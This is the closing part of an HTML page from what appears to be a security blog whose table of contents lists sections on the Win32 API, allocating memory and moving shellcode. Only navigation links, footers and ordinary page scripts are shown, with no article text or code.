0-203.7-93.04-203.7-202.81c0-105.42 85.43-203.27 203.72-203.27c112.53 0 202.82 89.46 202.82 203.26c-.01 121.69-99.68 202.82-202.84 202.82"/></symbol><use href="#ai:fa6-brands:creative-commons"></use>  </svg> </div> </div> </div> <div class="flex flex-col md:flex-row justify-between mb-4 gap-4 overflow-hidden w-full"> <a href="/posts/maldev/0x1-process-injection/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-start gap-4"> <svg width="1em" height="1em" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-left-rounded">   <symbol id="ai:material-symbols:chevron-left-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m10.8 12l3.9 3.9q.275.275.275.7t-.275.7t-.7.275t-.7-.275l-4.6-4.6q-.15-.15-.212-.325T8.425 12t.063-.375t.212-.325l4.6-4.6q.275-.275.7-.275t.7.275t.275.7t-.275.7z"/></symbol><use href="#ai:material-symbols:chevron-left-rounded"></use>  </svg> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> 0x01 - Process Injection Part I </div> </div> </a> <a href="/posts/android/note-keeper-lab-bof/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-end gap-4"> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> MobileHacking - NoteKeeper Buffer Overflow Lab </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> </a> </div>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <table-of-contents class="group"><a href="#what-is-win32-api" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">1</div><div class="transition text-sm text-50">What is Win32 API?</div></a><a href="#allocating-memory" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">2</div><div class="transition text-sm text-50">Allocating Memory</div></a><a href="#moving-shellcode" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">3</div><div class="transition text-sm text-50">Moving Shellcode</div></a><a href="#deallocating-memory" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">4</div><div class="transition text-sm text-50">Deallocating Memory</div></a><div id="active-indicator" style="opacity: 0" class="-z-10 absolute bg-[var(--toc-btn-hover)] left-0 right-0 rounded-xl transition-all group-hover:bg-transparent border-2 border-[var(--toc-btn-hover)] group-hover:border-[var(--toc-btn-active)] border-dashed"></div></table-of-contents><script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>



